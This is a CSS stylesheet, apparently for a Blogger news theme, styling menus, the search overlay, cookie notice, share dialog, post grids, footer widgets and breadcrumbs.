.Super-Menu>ul>li>ul>li a:before{content:"\e061";font-family:'Material Icons Round';font-style:normal;font-weight:400;color:rgb(88 88 88 / 0.42);font-size:6px;padding-right:5px;position:absolute;left:4px;vertical-align:middle;}
.Super-Menu>ul>li>ul>li>ul>li>a{padding:5px 0 5px 30px}
.Super-Menu ul>li>.submenu-toggle:hover{opacity:0.8;}
.fixed-nos{position:fixed;top:-80px;left:0;width:100%;z-index:990;box-shadow: none;transition:top .17s ease}
.spring-open .fixed-nos{top:0}
.spring-open{overflow:hidden;left:0;right:0}
.search-wrap{position:relative;display:flex;height:60px;align-items:center;margin:0;}
#search-flex{position:fixed;display:flex;flex-direction:column;top:25px;left:50%;max-width:480px;width:95%;background:var(--block-bg);overflow:hidden;visibility:hidden;opacity:0;transform:translate3d(-50%,50%,0);z-index:1010;border-radius:6px;box-shadow:0px 0px 4px 2px rgb(129 129 129 / 0.05);transition:all .17s ease;}
.active-search #search-flex{backface-visibility:inherit;visibility:visible;opacity:1;transform:translate3d(-50%,0,0);}
.active-search #overlay-id{cursor:url("data:image/svg+xml;charset=UTF-8,%3csvg width='17' height='17' viewBox='0 0 100 100' xmlns='http://www.w3.org/2000/svg'%3e%3cline x1='0' y1='100' x2='100' y2='0' stroke-width='14' stroke='white'%3e%3c/line%3e%3cline x1='0' y1='0' x2='100' y2='100' stroke-width='14' stroke='white'%3e%3c/line%3e%3c/svg%3e"),auto;visibility:visible;opacity:1;}
.search-flex-container{display:flex;justify-content:space-between;align-items:center;position:relative;width:100%;height:100%;border-bottom:1px solid rgb(120 120 120 / 0.11);overflow:hidden;margin:0;}
.search-flex-container .search-form{position:relative;flex:1;padding:0;border:0;border-radius: 4px 0 0 4px;}
.search-flex-container .search-input{position:relative;width:100%;height:60px;background: transparent;color:var(--search-bt-text);font-size:15px;font-weight:400;padding:0 0 0 15px;border:0;}
.search-flex-container .search-input:focus,.search-flex-container .search-input::placeholder{color:var(--search-bt-text);outline:none}
.search-flex-container .search-input::placeholder{opacity:.70}
.search-flex-close{width:50px;height:50px;border-radius:0 4px 4px 0;background: transparent;color:var(--search-bt-text);font-size:24px;display:flex;align-items:center;justify-content:center;cursor:pointer;transition:transform ease-out .2s;z-index:20;padding:0;margin:0;}
.search-flex-close:hover{opacity:0.8;}
.search-button-flex{color:var(--main-menu-text-color);width:40px;height:40px;font-size:26px;text-align:center;line-height:40px;cursor:pointer;z-index:20;padding:0;margin:0;transition:margin .25s ease;}
.search-button-flex:before,.search-hidden:after{content:"\e8b6";font-family:'Material Icons Round';font-weight:400}
input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none;}
.search-input input{border-radius:5px;padding:5px 10px;width:98%;border:2px solid #eee}
#cookies-iki{display:none;position:fixed;bottom:20px;left:20px;width:300px;background-color:var(--block-bg);z-index:222;padding:20px;visibility:hidden;opacity:0;border-radius:4px;box-shadow:0 2px 8px 0px rgb(0 0 0 / 0.11);transition:all .30s ease}
#cookies-iki .cookies .widget .widget-content a{color:var(--navigation-runs-text);text-decoration:underline;}
#cookies-iki .cookies .widget .widget-content a:after{content:'\e89e';font-family:'Material Icons Round';font-size:15px;font-weight:400;margin:0 0 0 3px;vertical-align:middle;}
#cookies-iki.cookies-show{visibility:visible;opacity:1;}
#cookies-iki .cookies .widget .widget-title{display:none;}
.cookies-bt{display:inline-block;height:35px;background-color:var(--button-bg-color);font-size:14px;color:var(--button-text-color);font-weight:400;line-height:35px;padding:0 20px;border:0;border-radius:4px;}
#cookies-iki .cookies .widget .widget-content{display:block;font-size:14px;color:var(--navigation-runs-text);margin:0 0 15px;}
.cookies-bt:hover{opacity:0.8}
#hidden-widget-container,.hide,.hidden-widgets{display:none;visibility:hidden}
.my-ajax{position:relative;display:block;max-width:480px;margin: 10px 0 0;}
.search-box{position:relative;display:block;padding:2px 5px;margin:5px 10px;border-radius:6px;border:1px solid rgb(120 120 120 / 0.11);box-shadow:0px 0px 4px 2px rgb(129 129 129 / 5%);box-sizing:border-box;overflow:hidden;}
.search-thumb{position:relative;display:block;float:left;width:120px;height:90px;margin:0 10px 0 0;border-radius:6px;overflow:hidden;}
.link-snip{display:block;text-align:center;margin:15px;}
.link-snip a{display:block;background:var(--button-bg-color);color:var(--button-text-color);border-radius:6px;font-size:15px;padding:8px 0;}
.post-snip{overflow:hidden;color:var(--post-snip-data);font-size:12px;font-weight:400;padding:0}
span.post-author{font-size:12px;color:var(--label-text-color);margin:0 0 0 4px;}
.featuredui-block .post-snip,.modal-grid .post-snip,.sidebar .PopularPosts .gaint .post-snip,.video-section .post-snip,.post-filter .post-snip,.relatedui-posts .post-snip{--post-snip-data:var(--snip-text-color);--label-text-color:var(--snip-text-color);}
.entery-category-box{overflow:hidden;}
span.post-tag{width:fit-content;display:flex;align-items:center;height:18px;background-color:var(--lables-buttons-color);font-size:10px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;line-height:0;padding:1px 8px 0;border-radius:2px;z-index:2;}
img.post-author-image{position:relative;display:inline-block;height:20px;width:20px;border-radius:50%;vertical-align:middle;}
.rtl img.post-author-image{margin: 0 0 0 5px;}
span.post-author:after{position:relative;display:inline-block;content:"in";margin:0 3px;color:var(--post-snip-data)}
.post-inner-username{display:flex;flex-direction:column;margin:0 0 0 10px;}
.all-flex{display:flex;justify-content:space-between;align-items:center;padding:0 0 12px;border-bottom:1px solid rgb(100 100 100 / 0.12)}
.post-inner-comments.flex{position:relative;overflow:hidden;margin:0 5px 0;display:flex;align-items:center;align-content:center;}
.post-inner-comments .share-top span{font-size:18px;}
span.post-author-times span{font-size:16px;margin:0 4px 0 0;}
.post-times{position:relative;overflow:hidden;margin:4px 0 0;}
span.post-author-times{position:relative;display:inline-flex;font-size:12px;color:var(--theme-text-color);}
span.post-author-times i{margin:0 4px 0 0;}
.post-times span.post-date{position:relative;font-size:12px;color:var(--post-snip-data);}
span#readTime{position:relative;font-size:12px;color:var(--post-snip-data);}
span#readTime:before{content:"\e8b5";font-family:'Material Icons Round';font-weight:400;font-size:13px;vertical-align: middle;margin:0 3px 0 5px;}
.rtl .post-times span.post-date:before{margin:0 0 0 5px;}
.post-date:before{content:"\ebcc";font-family:'Material Icons Round';font-weight:400;font-size:13px;vertical-align: middle;margin:0 5px 0 0;}
.item .post-snip .post-author:before{content:'By -';margin:0 3px 0 0;font-weight:normal;}
.post-snip a{color:#333;transition:color .40s}
.post-snip .author-image{overflow:hidden;position:relative;display:inline-block;width:25px;vertical-align:middle;height:25px;background-color:var(--runs-author-color);padding:1px;margin:0 3px 0 0;border:1px solid rgba(0 0 0 / 0.25);border-radius:100%;box-shadow:0px 0px 4px 3px rgba(0 0 0 / 0.06);}
.e-ads{display:block;overflow: hidden;background-color:var(--ads-bg);text-align:center;line-height:85px;font-size:13px;font-style:italic;color:var(--ads-text);border-radius:6px;}
.e-ads-res{display:block;background-color:var(--ads-bg);text-align:center;line-height:205px;font-size:13px;font-style:italic;color:var(--ads-text);border-radius:6px;}
.NewsPro-post{display:flex;justify-content:space-between;flex-wrap:wrap}
.NewsPro{width:32%;background:#fff;border-radius:0;margin-bottom:20px;position:relative}
.post-filter .entry-title,.flex-blocks .entry-title,.related-wrap-ui .entry-title,.Super-related .entry-title{display:block;width:100%;text-decoration:none;font-weight:600;line-height:1.4em;padding:5px 0;margin:0}
.post-filter .entry-title{font-size:17px;}
.Super-related .entry-title,.flex-blocks .entry-title,.related-wrap-ui .entry-title{font-size:13px;}
.entry-title a{display:block;color:var(--featured-posts-title)}
.entry-title a:hover{opacity:0.8}
.StickyBox{position:fixed;top:0;right:0;bottom:0;left:0;width:100%;height:100%;display:flex;align-items:center;justify-content:center;opacity:0;visibility:hidden;transform: translate3d(0,72%,0);transition: all .2s ease;z-index:15151515;}
.show-share .StickyBox{opacity:1;visibility:visible;transform: translate3d(0,0,0);}
.StickyTab{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;width:100%;box-sizing:border-box;padding:0 0 20px;margin:0 0 10px;color:var(--title-share);border-bottom:1px solid rgb(92 92 92 / 0.17);}
.StickyType{position:relative;display:block;float:left;font-size:15px;font-weight: 700;}
.copy-section{width:100%;}
.copy-section .title{font-size:14px;font-weight:700;padding:0 20px;}
.copy-post{display:flex;align-items:center;align-content:center;box-sizing:border-box;position:relative;justify-content:center;margin:10px 20px 0;}
.copy-post:before{content:'\e157';font-weight:400;font-family:'Material Icons Round';position:absolute;left:12px;font-size:19px;color:var(--theme-text-color)}
.rtl .copy-post:before{left:initial;right:12px;}
.copy-post.copied:before{content:'\e877';color:#16c900;}
.copy-post input#showlink{color:#6b6b6b;background: transparent;width:100%;height:35px;padding:0 0 0 38px;border:1px solid rgb(133 133 133 / 0.20);border-radius:5px 0 0 5px;}
.rtl .copy-post input#showlink{padding:0 38px 0 0;border-radius:0 5px 5px 0;}
.copy-post button{background:var(--button-bg-color);color:var(--button-text-color);height:35px;width:80px;border:none;cursor:pointer;border-radius:0 5px 5px 0;}
.rtl .copy-post button{border-radius:5px 0 0 5px;}
.StickyTab label{position:relative;display:block;font-size:20px;cursor:pointer;color:var(--title-share)}
.StickyDemo{width:100%;max-width:500px;max-height:90%;display:flex;margin:0 auto;padding:20px 20px 35px;background-color:var(--bg-cards);border-radius:8px;overflow:hidden;position:relative;box-shadow:0 10px 8px -8px rgb(0 0 0 / 0.12);flex-direction:column;align-content:center;align-items:center;justify-content:space-between;}
.share-wrapper-icons.colorful-ico{display:flex;flex-wrap:wrap;list-style:none;margin:0 0 10px;padding:10px 0 20px;border-bottom:1px solid rgb(133 133 133 / 0.20);}
.share-wrapper-icons.colorful-ico li{list-style:none;width:25%;text-align:center;}
.share-wrapper-icons.colorful-ico li a{display:block;width:80px;height:40px;line-height:25px;font-size:11px;margin:6px auto;padding:15px 0;border-radius:2px;background:var(--box-posts-share);border:1px solid rgb(116 116 116 / 0.09);text-align:center;cursor:pointer;}
.share-wrapper-icons.colorful-ico li a:hover{opacity:0.8}
.messageDone span{position:absolute;left:0;right:0;bottom:-70px;font-size:12px;display:block;width:190px;margin:0 auto 20px;padding:8px;border-radius:3px;background-color:rgb(0 0 0 / 0.63);color:#fefefe;line-height:20px;text-align:center;opacity:0;-webkit-animation:slidein 2s ease forwards;animation:slidein 2s ease forwards;}
div#messageDone{display:block;padding:20px 0 0;}
.share-wrapper-icons.colorful-ico a:before{font-size:24px;text-align:center;margin:0 auto;display:block;}
.show-share .overlay{filter:blur(2.5px);background-color:rgba(27,27,37,0.5);z-index:151515;backdrop-filter:saturate(100%) blur(2.5px);visibility:visible;opacity:1;}
.featuredui-block .entry-title,.modal-grid .modal-image .entry-title,.sidebar .PopularPosts .gaint h2.entry-title,.video-section.item0 .entry-title a,.post-filter .entry-title, .relatedui-posts .entry-title, .sidebarui-posts .entry-title{color:var(--featured-posts-title-featured)}
.video-section.item0 .entry-title{font-size:23px;}
.emain-hero{display:flex;flex-wrap:wrap;justify-content:space-between;}
a.simple-viewmore:hover{opacity:0.8}
.NewsPro-post .item0 .label-news,.NewsPro-post .item0 .post-author{display:block}
.NewsPro-post .label-news{display:none}
.NewsPro-post .item0 .post-author{display:inline-block;padding:0 7px 0 0;text-transform:capitalize;color:var(--runs-solid-color);font-size:11px;font-weight:normal}
.NewsPro-post .item0{width:100%}
.modal-grid{width:calc((100% - 45px) / 4);position:relative;margin: 0 auto 12px;}
.erhero .modal-image .post-filter-link{position:relative;width:100%;height:130px;display:block;overflow:hidden}
.modal-grid .modal-image .post-filter-inner{position:relative;width:100%;height:412px;display:block;overflow:hidden}
.raw-box .entery-category-box .entry-title{height:42px;overflow:hidden;}
.video-step{position:relative;float:left;width:calc((100% - 20px) / 2);margin:5px 0;border-radius:4px;overflow:hidden;}
.video-step .vblock-thumb{position:relative;float:left;width:100%;height:142px;overflow:hidden;box-sizing:border-box;padding:0;margin:0;border-radius:4px;}
.video-step .entery-category-box{float:left;}
.video-section{position:relative;float:left;margin:5px 0;border-radius:4px;overflow:hidden;}
.modal-grid .modal-image{position:relative;display:block;overflow:hidden;box-shadow:0px 2px 4px 1px rgb(0 0 0 / 0.37);border-radius:7px;}
.video-vg{display:flex;justify-content:space-between;margin:0}
.video-grid{display:flex;flex-wrap:wrap;align-items:center;align-content:center;margin:0;justify-content:space-between;}
.video-vg .vg-s{width:calc((100% - 15px) / 2);}
.video-section .vblock-img{position:relative;float:left;width:100%;height:445px;overflow:hidden;box-sizing:border-box;padding:0;margin:0}
span.post-tag-fly{position:absolute;left:5px;bottom:5px;background-color:var(--lables-buttons-color);font-size:10px;color:var(--lables-text-color);font-weight:500;text-transform:uppercase;padding:1px 8px 0;border-radius:4px;z-index:2;}
.raw-box .type-megagrid{overflow:hidden;}
.raw-box .open-iki,.featured-post-pro .open-iki{display:block!important}
.raw-box .entry-title{display:block;text-decoration:none;font-weight:600;line-height:1.4em;font-size:14px;padding:4px 0 0;margin:auto}
.entery-category{position:absolute;left:0;bottom:0;z-index:11;width:100%;box-sizing:border-box;padding:5px 10px 10px}
.BiggerRelated{display:flex;justify-content:space-between;flex-wrap:wrap;margin:10px 0 0;}
.related-runs{position:relative;margin:0 0 25px;clear:both;display:block;padding:15px;background:var(--bg-cards);box-shadow:var(--bg-cards-shadow);border-radius:4px;}
.Super-related .entry-title a{position:relative;display:block;font-size:14px;line-height:17px;}
a.post-filter-inner.gaint{position:relative;display:block;overflow:hidden;}
.Bentery-category{position:relative;overflow:hidden;}
.relatedui-posts{width:calc((100% - 20px) / 3);position:relative;margin:0 auto 10px}
.relatedui-posts .post-filter-link{position:relative;width:100%;height:100%;display:block;}
.relatedui-posts .post-filter-inner{position: relative;width:100%;height:320px;display:block;overflow:hidden;border-radius:5px;box-shadow: 0px 2px 4px 1px rgb(0 0 0 / 0.37);}
.blog-posts .widget-title,.title-wrap,.related-runs .widget-title{display:flex;justify-content:space-between;align-items:center;}
a.simple-viewmore{position:relative;color:var(--theme-text-color);font-size:13px;font-weight:500;background:var(--block-bg);border-radius:3px;border:1px solid rgb(155 155 155 / 0.39);padding:3px 7px;}
.flex-blocks .widget{display:none;float: left;width: 100%;box-sizing: border-box;border-radius:4px;padding:7px;}
.flex-blocks .widget.PopularPosts,.flex-blocks .open-iki{display:block!important}
.flex-blocks .widget .widget-content{position:relative;float: left;width: 100%;display:flex;align-items:center;justify-content:center;overflow:hidden;min-height:365px;}
div#mega-wrap{position:relative;overflow:hidden;padding:30px 0;background:linear-gradient(45deg,#32aac7,#22adcf);}
.featured-grid-all{position:relative;display:flex;margin:10px 0 0;justify-content:space-between;flex-wrap:wrap;width:100%;}
.flex-blocks .widget-title{display:flex;align-items:center;align-content:center;justify-content:center;}
.flex-blocks .widget-title h3{position:relative;display:block;line-height: 35px;font-size:21px;color:#fff;margin: 0 0 10px;}
.flex-blocks .widget-title h3:after{left:0;margin:0 auto;position:absolute;right:0;bottom:-5px;background-image:linear-gradient(to right,rgb(255 255 255 / 0),#ffffff,rgba(0,0,0,0));content:"";height:2px;width:80%;}
.featuredui-block{position:relative;width:calc((100% - 30px) / 4);margin:0 0 10px;}
.post-tag-color{display:block;color:var(--lables-buttons-color);font-size:13px;font-weight:600;}
#miner-flex{position:relative;overflow:hidden;margin-top:10px;background:rgb(16 32 62);background-image:url(https://blogger.googleusercontent.com/img/a/AVvXsEhMVy33mf_kdeUQfclb3oVOagMF_NtGIx6URuA2vGik2kaJqBB6vEURbeNQhNW5gUML3GzskQ1u7fytKSKLlBLIvzIlIj2Dz_hTzE4-rsC34S6kOaKn8n0uPwdqcmpeWhdrOmwrrb-uxAlck-xD17f4AI6m-vVzZpP0ZYRogB0I-HMIt01Z9Kqk3Qzt);}
#miner-flex:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:url(https://blogger.googleusercontent.com/img/a/AVvXsEj2NE2OPzitOvRSii8USgubQPcH4zbeD3U2ifHxItvXesyL-zy6Rxp5GWr2_O9MlVZof9Sw2YxyY6G0O_RR8F3dcrS3kboxHVSns5PZnfUso79RrenvQEtnUrzyoO-7XLYl9xgCRwZZBHVABDCUpslXtudoEIm8KA8TF6kj5Ilv9Q60l8k5rSXbkS_v=s16000),rgb(5 14 42 / 0.79);background-repeat:no-repeat;background-size:cover;background-blend-mode:overlay;}
.pixo-flex{position:relative;display:flex;flex-wrap:nowrap;flex-direction:row;align-content:center;align-items:center;justify-content:space-between;height:360px;}
.pixo-flex .pixo-area{position:relative;width:30%;display:flex;height:240px;align-items:center;align-content:center;}
.pixo-flex .pixo-area .widget{margin:0 10px}
.pixo-flex .pixo-area .widget.Text .widget-content{position:relative;display:block;line-height:20px;float:left;color:#d1d1d1;margin:10px 0 0;}
.pixo-flex .pixo-area .widget .widget-title{position:relative;display:block;margin:0;}
.pixo-flex .pixo-area .widget .widget-title h3{font-size:22px;line-height:26px;margin:0 0 10px;color:#fff;}
.pixo-category{display:flex;margin:0;flex-wrap:wrap;justify-content:space-around;width:100%;}
.pixo-category .widget{position:relative;width:calc((100% - 110px) / 4);float:left;margin:0 0 10px;background:var(--main-menu-bg);overflow:hidden;border-radius:10px;box-shadow:-1px 7px 8px 0 rgb(0 0 0 / 0.10);transition:all .3s ease;}
.pixo-category-img{position:relative;margin:auto;text-align:center;overflow:hidden;height:182px}
.pixo-category-img a{height:182px;overflow:hidden;width:100%;display:block;margin:0;}
.pixo-category-img img{height:100%;width:100%;object-fit:cover;}
.pixo-category-title{text-align:center;padding:0 5px;}
.pixo-category-title h2{margin:0;}
.pixo-category-title h2 a{display:block;line-height:38px;font-size:14px;text-align:center;text-transform:capitalize;}
.pixo-category-title h2 a:hover{color:var(--read-more-color)}
.modal-grid .modal-image .entry-title{width:100%;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:18px;}
.flex-blocks .widget .post-filter-inner{width:100%;height:412px;position:relative;display:block;overflow:hidden;box-shadow: 0px 2px 4px 1px rgb(0 0 0 / 0.37);border-radius:7px;}
.flex-blocks .widget .post-filter-link{width:100%;height:100%;position:relative;display:block;}
.raw-box .widget{float:left;width:100%;padding:15px;margin:10px 0;box-sizing:border-box;}
.raw-box .widget-title{display:flex;flex-direction:row;align-content:center;justify-content:space-between;align-items:center;}
.raw-box .type-col-right{float:right;}
.raw-box .type-col-left,.raw-box .type-col-right{width:calc((100% - 25px) / 2);}
.raw-box .modal-grid .modal-image .post-filter-link{height:100%;width:100%;display:block}
#footer-hall{background:var(--bg-cards-video);}
#footer-hall:after{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqTms83JbVDpL8eoS0ikHpWN3VU6rPOWlBukydSXaceuYEqcGJNvYQOjh-2oaNxSgFe8p4AEvR8Zs66E4YIuS0rQcydtw3rs0m_cngXE2cbCVQoB20z5Y-ZJulvhnkEfqnV4IqyUVbr-6/s1320/eFrame.png) no-repeat scroll left top;right:0;transform:rotate(180deg);}
#footer-hall:before{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmqTms83JbVDpL8eoS0ikHpWN3VU6rPOWlBukydSXaceuYEqcGJNvYQOjh-2oaNxSgFe8p4AEvR8Zs66E4YIuS0rQcydtw3rs0m_cngXE2cbCVQoB20z5Y-ZJulvhnkEfqnV4IqyUVbr-6/s1000/eFrame.png) no-repeat scroll left top;left:0;}
#footer-hall:after,#footer-hall:before{position:absolute;top:40px;content:"";width:150px;height:426px;}
#room-box1 .widget{--featured-posts-title:var(--snip-text-color);--block-bg:transparent;--featured-gadgets-title:var(--snip-text-color);--theme-text-color:var(--snip-text-color);}
.blog-posts .widget-title,.raw-box .widget-title,.title-wrap,.sidebar .widget-title,.related-runs .widget-title{position:relative;float:none;width:100%;height:32px;box-sizing:border-box;margin:0 0 20px;}
.blog-posts .widget-title h3,.raw-box .widget-title h3,.sidebar .widget-title h3,.title-wrap h3,.related-runs .widget-title h3{position:relative;float:left;font-family:var(--title-font);height:32px;font-size:17px;color:var(--theme-text-color);font-weight:600;line-height:32px;border-left: 2px solid var(--button-bg-color);padding:0 12px 0 8px;margin:0;}
.blog-posts .widget-title h3:after,.raw-box .widget-title h3:after,.sidebar .widget-title h3:after,.title-wrap h3:after,.related-runs .widget-title h3:after{left:0;margin:0 auto;position:absolute;bottom:0px;content:"";width:100%;border-bottom:2px solid var(--button-bg-color);}
.rtl .blog-posts .widget-title h3,.rtl .raw-box .widget-title h3,.rtl .sidebar .widget-title h3,.rtl .related-runs .widget-title h3{float:right;}
.sidebar .PopularPosts .gaint h2.entry-title{font-size:16px;}
.error-status{display:block;text-align:center;font-size:13px;color:var(--theme-text-color);padding:35px 0;font-weight:400}
.error-status b{font-weight:600}
.wait{font-size:14px;text-align:center;height:300px;line-height:300px;display:flex;justify-content:center;align-items:center}
.BiggerSidebarOk{position:relative;float:left;width:100%;display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px;}
.BiggerSidebarOk .sidebarui-posts{position:relative;display:flex;flex-direction:column;}
.BiggerSidebarOk .sidebarui-posts .post-filter-inner{position:relative;width:100%;height:185px;margin:0 0 8px;border-radius:7px;overflow:hidden;box-shadow: 0px 2px 4px 1px rgb(0 0 0 / 0.37);}
.BiggerSidebarOk .sidebarui-posts .post-filter-link{position:relative;width:100%;height:100%;display:block;}
.BiggerSidebarOk .sidebarui-posts .entry-title{font-size:14px;display:block;font-weight:600;line-height:1.3em;}
.featured-meta{position:relative;overflow:hidden;box-sizing:border-box;padding:5px 10px;}
.queryMessage{display:block;font-size:15px;font-weight:600;padding:0 0 0 10px;border-radius:4px;margin:0 0 10px;color:var(--theme-text-color);overflow:hidden;}
.queryMessage .query-info{margin:0 5px}
.queryMessage .search-query{font-weight:bold;text-transform:uppercase}
.queryMessage .query-info:before{content:'\e5cc';font-family:'Material Icons Round';float:left;font-size:24px;font-weight:400;margin:0;}
.queryEmpty{font-size:13px;font-weight:500;text-align:center;padding:10px 0;margin:0 0 20px}
.dark table,.dark td{border-color:rgba(255,255,255,0.1)}
.share-top{position:relative;display:block;margin:0 10px;font-size:15px;color:var(--featured-posts-title);background:rgb(128 128 128 / 0.07);width:35px;height:32px;line-height:28px;text-align:center;cursor:pointer;border:1px solid rgb(129 129 129 / 0.19);border-radius:3px;}
.post-inner-area .post-snip:not(.post-inner-area .post-card .post-snip){color:var(--theme-text-color);padding:10px 5px 10px;font-size:13px;border-bottom:1px solid #ccc}
.comment-bubble{margin-top:4px;color:var(--cm-count)}
.comment-bubble:after{content:"\e0b9";font-family:'Material Icons Round';vertical-align: middle;font-size:15px;font-weight:400;margin-left:5px}
.rtl .comment-bubble:after{margin:0 0 0 5px}
.post-inner-area{position:relative;float:left;overflow:hidden;padding:15px 10px 20px;box-sizing:border-box;margin:0 0 15px;background:var(--bg-cards);box-shadow:var(--bg-cards-shadow);border-radius:4px;}
.post-filter-wrap{position:relative;float:left;display:block;padding:15px;border-radius:4px;box-sizing:border-box;overflow:hidden;}
.blog-post{display:block;word-wrap:break-word}
.post-filter-wrap .grid-posts{display:flex;margin:0;flex-wrap:wrap;justify-content:space-between;}
.post-filter .post-filter-inner.video-nos:after,.post-filter-link.video-nos:after{content:"\e037";font-family:'Material Icons Round';font-size:24px;width:36px;height:36px;line-height:36px;border-radius:6px;font-weight:400;background:var(--ico-relative);color:#fff;opacity:.7;align-items:center;top:50%;right:50%;transform:translate(50%,-50%);position:absolute;z-index:111;padding:0;margin:0;text-align:center;transition:background .30s ease}
.type-video .post-filter-link.video-nos:hover:after{background:#fe1111;}
.feat-posts .post-filter-link.video-nos:after,.PopularPosts .post:not(.post-0) .post-filter-link.video-nos:after,.video-step .post-filter-link.video-nos:after,.footer-sector .footer-sector-thumb .post-filter-link.video-nos:after{transform: translate(50%,-50%) scale(.4);}
.post-filter{position:relative;float:left;width:calc((100% - 30px) / 4);overflow:visible;box-sizing:border-box;border-radius:5px;padding:0;margin:10px 0;}
.post-filter-inside-wrap{display:flex;float:left;width:100%;height:100%;padding:0px;box-sizing:border-box;flex-direction:column;}
.post-filter .post-filter-image{float:left;width:100%;height:412px;overflow:hidden;border-radius:5px;box-shadow:0px 2px 4px 1px rgb(0 0 0 / 0.37);margin:0 0 15px;}
.post-filter .post-filter-image .post-filter-link{width:100%;display:block;z-index:1;overflow:hidden}
.post-filter .post-filter-image .snip-thumbnail{display:block;position:absolute;top:50%;left:50%;max-width:none;max-height:100%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}
.label-news-flex{color:var(--label-text-color);font-size:12px;line-height:15px;font-weight:400;white-space:nowrap;width:auto;overflow:hidden;padding:5px 0 0;margin:0;}
#feed-view #main{position:relative;overflow: hidden;box-sizing:border-box;margin:0 5px 26px;padding:0 5px}
.widget iframe,.widget img{max-width:100%}
.fl-footer{display:flex;justify-content:space-between;flex-wrap: wrap;}
.Footer-Function{position:relative;display:flex;flex-direction:column;width:calc((100% - 90px) / 3);float:left;padding:25px 0;margin:0;}
.Footer-adv{position:relative;display:flex;flex-direction:row;padding:25px 0;margin:0;border-top:1px solid rgb(133 133 133 / 0.12);align-items:center;justify-content:space-between;}
.Footer-adv .widget{position:relative;float:left;box-sizing:border-box;margin:0 auto}
.Footer-adv .Image{width: calc(100% - 320px);padding:0 25px 0 0}
.Footer-adv .Image .widget-content{position:relative;float:left;margin:0;width:100%}
.Footer-adv .about-content .widget-title{position:relative;display:block;text-align: center;box-sizing:border-box;}
.Footer-adv .about-content{display:flex;float:left;padding:0;box-sizing:border-box}
.Footer-adv .Image .no-image .about-content{max-width:100%;padding:0 30px 0 0}
.Footer-adv .Image .image-caption{float: left;font-size:13px;margin:0;color:var(--footer-about-text)}
.Footer-adv .colorful-ico li, .social-mobile .colorful-ico li{float:left;margin:0 7px 0 0}
.Footer-adv .colorful-ico li:last-child, .social-mobile .colorful-ico li:last-child{margin:0}
.Footer-adv .colorful-ico li a, .social-mobile .colorful-ico li a{display:block;width:25px;height:25px;font-size:13px;background:rgb(153 153 153 / 0.08);border:1px solid rgb(117 117 117 / 0.30);text-align:center;line-height:25px;margin:5px 0;border-radius:5px;}
.Footer-adv .footer-logo{display:flex;margin:0 auto;align-items:center;justify-content:center;}
.Footer-adv .footer-logo a{float:left;position:relative;margin:0 0 10px;}
.Footer-adv .footer-logo img{width:auto;height:auto;max-height:40px;}
.Footer-Function.no-items{padding:0;border:0}
.Footer-Function .widget{position:relative;float:left;box-sizing:border-box;margin:0 0 15px}
.Footer-Function .widget-title > h3{position:relative;font-family:var(--title-font);line-height:30px;font-size:16px;font-weight:500;color:var(--footer-gadgets-title);margin:0 0 10px}
#footer-wrapper .about-content .widget-title{position:relative;float:left;width:70%;margin:0 15px;text-align: left;}
#footer-wrapper .about-content .widget-title h3{display:block;color:var(--footer-title-color);font-size:15px;line-height:20px;margin:0 0 5px;}
.Footer-adv .Image .image-caption{float:left;font-size:13px;margin:0;color:var(--footer-about-text);}
.footer-sector{position:relative;float:left;margin:0 0 10px;}
.footer-sector-thumb{position:relative;display:block;float:left;width:100px;height:75px;margin:0 8px 0 0;border-radius:4px;overflow:hidden;}
.footer-nut .Bentery-category h2{position:relative;display:block;font-size:14px;font-weight:400;line-height:20px;margin:0;}
.footer-nut .Bentery-category h2 a{--featured-posts-title:var(--footer-title-color);}
.Footer-Function .popular-post{position:relative;display:block;box-sizing:border-box;padding:0 0 10px;margin:0 0 11px 10px;border-bottom:1px solid rgb(129 129 129 / 0.20);}
.Footer-Function .popular-post.post:hover:before{box-shadow:inset 0 0 0 6px var(--button-bg-color);border-color:rgb(34 127 255 / 0.19);}
.Footer-Function .popular-post.post:before{content:'';position:absolute;width:10px;height:10px;top:0px;left:-16px;border:2px solid rgba(155,155,155,0.05);border-radius:50%;transition:all .17s ease;box-shadow:inset 0 0 0 6px rgb(155 155 155 / 15%);}
.Footer-Function .popular-post h2{position:relative;display:block;font-size:14px;font-weight:400;line-height:20px;margin:0;}
.Footer-Function .popular-post h2 a{color:var(--footer-title-color);}
.Footer-Function .popular-post{color:var(--footer-about-text);}
.Footer-Function .sidebar-posts{position:relative;float:left;width:100%;border-left:2px solid rgb(143 143 143 / 0.14);}
.Footer-Function .popular-post.post:last-child{border:none;}
.Footer-Function.list .LinkList ul li,.Footer-Function.list .PageList ul li{position:relative;display:block;margin:10px 0;}
.Footer-Function.list .LinkList ul li a,.Footer-Function.list .PageList ul li a{font-size:14px;color:var(--footer-title-color);}
.Footer-Function.list .LinkList ul li a:before,.Footer-Function.list .PageList ul li a:before{content:"\e941";font-family:'Material Icons Round';font-size:14px;font-weight:400;color:#767676;margin:0 8px 0 0;}
.Footer-Function .loading-icon{height:180px;}
.Footer-Function .LinkList{margin: 15px 0 0;}
.Footer-Function .LinkList .widget-content{float:left}
.social-mobile{float:left;width:100%;position:relative;box-sizing:border-box;}
.post-snippet{position:relative;color:var(--post-snip-data);float:left;font-size:13px;line-height:1.6em;font-weight:400;margin:0 0 12px}
a.read-more{display:inline-block;background:var(--button-bg-color);color:var(--button-text-color);padding:5px 15px;border-radius:5px;font-size:13px;font-weight:500;margin:15px 0 0;transition:color .30s ease}
a.read-more:hover{opacity:0.8}
.CSS_LAYOUT_COMPONENT{color:rgba(0,0,0,0)!important}
#breadcrumb{font-size:13px;font-weight:400;color:#aaa;margin:0 0 10px}
#breadcrumb a{color:#aaa;transition:color .40s}
#breadcrumb a:hover{opacity:0.8}
#breadcrumb a,#breadcrumb em{display:inline-block}
#breadcrumb .delimiter:after{content:'\e5cc';font-family:'Material Icons Round';font-size:14px;font-weight:400;font-style:normal;vertical-align:middle;margin:0}
